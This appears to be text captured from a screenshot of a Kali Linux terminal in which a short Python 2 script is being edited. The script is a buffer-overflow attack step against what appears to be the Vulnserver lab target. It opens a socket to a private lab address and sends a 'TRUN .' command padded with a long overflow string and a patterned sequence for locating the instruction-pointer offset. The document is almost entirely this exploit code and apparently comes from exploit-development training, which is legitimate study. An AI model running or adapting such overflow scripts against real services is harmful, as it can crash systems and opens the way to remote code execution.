 root@kali: ~
File Edit View Search Terminal Help
GNU nano 2.2.6 File: vs-eip1 Modified
#!/usr/bin/python
import socket
server = '192.168.175.130'
sport = 9999
prefix = 'A' * 1000
chars = ''
for i in range(0x30, 0x35):
        for j in range(0x30, 0x3A):
                for k in range(0x30, 0x3A):
                        chars += chr(i) + chr(j) + chr(k) + 'A'
attack = prefix + chars
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()
KALI LINUX
The quieter you become, the more you are able to hear
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell